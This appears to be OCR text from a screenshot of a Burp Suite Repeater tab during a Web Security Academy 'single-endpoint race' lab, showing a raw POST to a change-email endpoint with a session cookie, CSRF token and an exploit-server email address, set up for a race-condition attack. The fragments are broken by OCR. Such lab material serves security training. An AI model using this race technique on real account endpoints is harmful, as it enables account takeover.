 curity
ny
Single-endpoint race
Email client
Back to lab
count
s: wiener
t@exploit-0aaf0056046f862a8109b17101b3
link in your email to confirm the change of e-
aaf0056046f862a8109b17101b300d0.exploit
ail
race 1
1 ×
Send
Cancel
Target: https://0a3300a804bb86bb8188b22900de0007.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a3300a804bb86bb8188b22900de0007.web-security-academy.net
3 Cookie: session=OOlOj2umKggMXH7JpJTWqxfhwf7J4DRG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3300a804bb86bb8188b22900de0007.web-security-academy.n
et/my-account
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 110
11 Origin:
https://0a3300a804bb86bb8188b22900de0007.web-security-academy.n
et
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20
21 email=
at2%40exploit-0aaf0056046f862a8109b17101b300d0.exploit-server.
net&csrf=Es8CXdpK61jT2yJCHD73KJtOAWSrYKGD
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Search
0 highlights
Inspector
Notes